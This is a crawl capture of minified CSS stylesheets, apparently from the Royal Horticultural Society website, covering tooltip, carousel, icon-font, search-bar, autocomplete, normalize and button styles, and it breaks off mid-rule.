both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:after,.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{height:0;width:0;margin-top:-1px;display:block;border-top-color:#fff}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.fa,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}button::-moz-focus-inner{padding:0;border:0}.popover-content-outer{display:inline;float:left}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media(min-width:30em){.popover{width:262.5px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover.popover-content .popover-header:empty{display:none}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-drag .owl-item{touch-action:pan-y}.owl-theme .owl-nav{margin-top:10px;text-align:center}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;border-radius:3px;background:#b5cbc8}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center}@font-face{font-family:rhs-icons;src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:rhs-icons;font-weight:400}.rhs-icon-favourite:before{content:""}.rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.far{font-family:"Font Awesome 5 Pro";font-weight:900}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa-angle-double-up:before{content:""}.fa-angle-right:before{content:""}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fa-search:before{content:""}.u-img-zoom-75{zoom:75%!important}@media(min-width:30em){.u-img-zoom-100-sm{zoom:100%!important}}.u-m-b-0{margin-bottom:0!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-p-1{padding:.4045rem!important}.u-p-2{padding:.809rem!important}@media(min-width:61.25em){.u-p-l-1-lg{padding-left:.4045rem!important}}.clear-both{clear:both}.inline-block{display:inline-block!important}.invisible{visibility:hidden}.hidden-accessible{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;margin:-1px}@media(max-width:29.9375em){.hidden-xs{display:none!important}}@media(min-width:30em)and (max-width:46.1875em){.hidden-sm{display:none!important}}@media(min-width:46.25em)and (max-width:61.1875em){.hidden-md{display:none!important}}@media(min-width:61.25em){.hidden-lg{display:none!important}}.text-highlight{color:#578a83!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}@media(min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(2n){padding-left:1.618rem;border-left:1px solid #b5cbc8}}.plant-attributes__content{display:none;margin-top:1.125rem}@media(min-width:46.25em){.plant-attributes__content{display:block}}.plant-attributes__header{position:relative;padding-right:2.5rem}@media(min-width:46.25em){.plant-attributes__header{padding-right:0}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transform:translateY(-50%)}@media(min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight:#fafafa;--yxt-color-background-dark:#a8a8a8;--yxt-color-brand-primary:#0f70f0;--yxt-color-brand-hover:#0c5ecb;--yxt-color-brand-white:#fff;--yxt-color-text-primary:#212121;--yxt-color-text-secondary:#757575;--yxt-color-text-neutral:#616161;--yxt-color-link-primary:var(--yxt-color-brand-primary);--yxt-color-borders:#dcdcdc;--yxt-color-error:#940000;--yxt-font-weight-bold:700;--yxt-font-weight-semibold:600;--yxt-font-weight-medium:500;--yxt-font-weight-normal:400;--yxt-font-weight-light:300;--yxt-font-size-xs:.625rem;--yxt-font-size-sm:.75rem;--yxt-font-size-md:.875rem;--yxt-font-size-md-lg:1rem;--yxt-font-size-lg:1.125rem;--yxt-font-size-xlg:1.25rem;--yxt-font-size-xxlg:2.5rem;--yxt-line-height-xs:1;--yxt-line-height-sm:1.2;--yxt-line-height-md-sm:1.33333;--yxt-line-height-md:1.4;--yxt-line-height-lg:1.5;--yxt-line-height-xlg:1.66667;--yxt-line-height-xxlg:1.7;--yxt-font-family:system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm:.75rem;--yxt-base-spacing:1rem;--yxt-module-footer-height:1.5rem;--yxt-module-container-height:1.25rem;--yxt-border-default:.0625rem solid var(--yxt-color-borders);--yxt-border-hover:.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy:.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal:2;--yxt-button-focus-border-size:.1875rem;--yxt-cards-min-width:13.125rem;--yxt-container-desktop-base:25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color:#fff;--yxt-searchbar-form-outline-color-base:var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height:.625rem;--yxt-searchbar-focus-shadow:0 0 var(--yxt-searchbar-focus-shadow-height)0 rgba(0,0,0,.1);--yxt-searchbar-form-border-radius:calc(var(--yxt-base-spacing)*.4);--yxt-searchbar-text-color:var(--yxt-color-text-primary);--yxt-searchbar-text-font-size:var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height:var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight:var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base:#fff;--yxt-searchbar-button-background-color-hover:#e9e9e9;--yxt-searchbar-button-background-color-active:var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base:var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active:var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button{padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2)}.yxt-SearchBar-clear{padding:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media(max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color:#fff;--yxt-autocomplete-box-shadow:0 .0625rem .375rem 0 rgba(32,33,36,.47);--yxt-autocomplete-selected-background-color:#f9f9f9;--yxt-autocomplete-option-hover-background-color:#f9f9f9;--yxt-autocomplete-separator-color:var(--yxt-color-borders);--yxt-autocomplete-text-font-size:var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height:var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight:var(--yxt-font-weight-normal);--yxt-autocomplete-text-color:var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight:var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media(min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary:#006e50;--yxt-searchbar-form-border-radius:0;--yxt-searchbar-form-outline-color-base:#b5cbc8;--yxt-base-spacing:.75rem;--yxt-autocomplete-separator-color:#b5cbc8;--yxt-autocomplete-option-hover-background-color:#eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}.owl-carousel .owl-item{width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/styles.min.css?v=63838
body_size: 84254
content:
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.24875rem;line-height:1.2012012012;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:2.376rem;line-height:1.2626262626}}blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:normal;font-weight:400}@media screen and (min-width:46.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.375rem;line-height:1.4545454545}}blockquote,.quote{margin:1.5rem auto;font-size:1.24875rem;line-height:1.2012012012;position:relative;padding:0;text-align:center;border:0}@media screen and (min-width:46.25em){blockquote,.quote{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:30em){blockquote,.quote{margin-top:2rem;margin-bottom:2rem}}@media (min-width:46.25em){blockquote,.quote{margin-top:3rem;margin-bottom:3rem}}button,.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){button,.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){button,.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}button:focus,.form-btn:focus,.button:focus,button.is-focus,.is-focus.form-btn,.is-focus.button{outline:0;box-shadow:0 0 0 2px #00afeb}@media (min-width:46.25em){button,.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width:61.25em){button,.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}button:disabled,.form-btn:disabled,.button:disabled,button[disabled],.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}button,.form-btn,.button,.button--p1,.button--join,.button--p2,.button--action{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0%,rgba(185,25,89,.5) 100%);background-color:#e83458}button:not([disabled]):hover,.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.button--p1:not([disabled]):hover,.button--join:not([disabled]):hover,.button--p2:not([disabled]):hover,.button--action:not([disabled]):hover,button:not([disabled]).is-hover,.form-btn:not([disabled]).is-hover,.button:not([disabled]).is-hover,.button--p1:not([disabled]).is-hover,.button--join:not([disabled]).is-hover,.button--p2:not([disabled]).is-hover,.button--action:not([disabled]).is-hover,button:not([disabled]):focus,.form-btn:not([disabled]):focus,.button:not([disabled]):focus,.button--p1:not([disabled]):focus,.button--join:not([disabled]):focus,.button--p2:not([disabled]):focus,.button--action:not([disabled]):focus,button:not([disabled]).is-focus,.form-btn:not([disabled]).is-focus,.button:not([disabled]).is-focus,.button--p1:not([disabled]).is-focus,.button--join:not([disabled]).is-focus,.button--p2:not([disabled]).is-focus,.button--action:not([disabled]).is-focus{color:#fff;border-color:#870a3c;background-image:linear-gradient(180deg,#e83458 0%,#b91959 100%);background-color:#e83458}button:not([disabled]):active,.form-btn:not([disabled]):active,.button:not([disabled]):active,.button--p1:not([disabled]):active,.button--join:not([disabled]):active,.button--p2:not([disabled]):active,.button--action:not([disabled]):active,button:not([disabled]).is-active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active,.button--p1:not([disabled]).is-active,.button--join:not([disabled]).is-active,.button--p2:not([disabled]).is-active,.button--action:not([disabled]).is-active{color:#fff;background:#b91959}button:disabled,.form-btn:disabled,.button:disabled,.button--p1:disabled,.button--join:disabled,.button--p2:disabled,.button--action:disabled,button[disabled],.form-btn[disabled],.button[disabled],.button--p1[disabled],.button--join[disabled],.button--p2[disabled],.button--action[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]).is-hover,.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:17px}@media (min-width:46.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:18px}}@media (min-width:61.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta 